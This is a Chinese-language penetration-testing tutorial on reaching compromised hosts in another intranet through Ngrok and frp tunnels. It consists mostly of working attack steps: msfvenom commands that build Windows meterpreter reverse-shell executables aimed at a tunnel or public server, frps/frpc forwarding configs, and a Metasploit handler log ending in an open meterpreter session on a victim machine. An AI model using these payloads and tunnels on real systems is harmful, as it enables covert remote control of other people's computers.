0x001 代理转发介绍

我们在内网渗透中常会遇到两个所属不同内网的主机要进行通信,如:我们本地内网的kali攻击机要控制另一个内网的服务器/客户机

代理方式:

- 正向代理 – > 攻击机连接肉鸡

- 反向代理 – > 肉鸡主动连接攻击机

上图所示无论是哪台机器通信都要经过外网的代理服务器



0x002 Ngrok使用

注册

开通隧道

下载客户端

https://www.ngrok.cc/download/frp.html



这里我使用kali下载好了客户端,进行启动

./sunny clientid 隧道id



制作肉鸡执行的payload

msfvenom -p windows/meterpreter/reverse_http lhost=xxx.free.idcfengye.com lport=80 -f exe -o test.exe # 反向连接代理隧道



肉鸡运行payload

msf监听反弹shell

流程:肉鸡反向连接代理隧道 – >代理隧道将流量转发到kali --> 完成不同内网主机通信



0x003 Frp使用

这里我使用的是阿里云服务器做流量转发

frp下载:https://github.com/fatedier/frp/releases

服务端配置frps.ini

[common]

bind_port = 7000 # 公网服务端口 需要配置安全组开放此端口

# 下面配置可以不写

dashboard_port = 5588 # 仪表盘端口,只有设置了才能使用仪表盘(后台)

dashboard_user = admin

dashboard_pad = admin





启动服务:./frps -c ./frps.ini

客户端配置frpc.ini

[common]

server_addr = 服务器公网ip

server_port = 7000 # frpc工作端口,与上面frps保持一致

[msf]

local_ip = 127.0.0.1

local_port = 5555 # 转发给本机的5555

remote_port = 6000 # 在服务端注册端口,服务端用6000端口转发给本机



启动客户端:./frpc -c ./frpc.ini

制作payload

msfvenom -p windows/meterpreter/reverse_tcp lhost=服务器公网ip lport=6000 -f exe -o frp.exe



msf监听反弹回来的shell

监听后,让肉鸡执行payload即可看到反弹回来的shell

msf5 > use exploit/multi/handler

[*] Using configured payload generic/shell_reverse_tcp

msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp

payload => windows/meterpreter/reverse_tcp

msf5 exploit(multi/handler) > show options

Module options (exploit/multi/handler):

Name Current Setting Required Description

---- --------------- -------- -----------

Payload options (windows/meterpreter/reverse_tcp):

Name Current Setting Required Description

---- --------------- -------- -----------

EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)

LHOST yes The listen address (an interface may be specified)

LPORT 4444 yes The listen port

Exploit target:

Id Name

-- ----

0 Wildcard Target

msf5 exploit(multi/handler) > set lhost 127.0.0.1

lhost => 127.0.0.1

msf5 exploit(multi/handler) > set lport 5555 # 转发到本地5555端口

lport => 5555

msf5 exploit(multi/handler) > exploit

[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBindAddress?

[*] Started reverse TCP handler on 127.0.0.1:5555

[*] Sending stage (176195 bytes) to 127.0.0.1

[*] Meterpreter session 1 opened (127.0.0.1:5555 -> 127.0.0.1:38962) at 2021-03-15 21:51:55 +0800

meterpreter > getuid

Server username: TENCENT\Administrator



frp服务端收到转发流量

更多配置请查看官方文档。。。。。。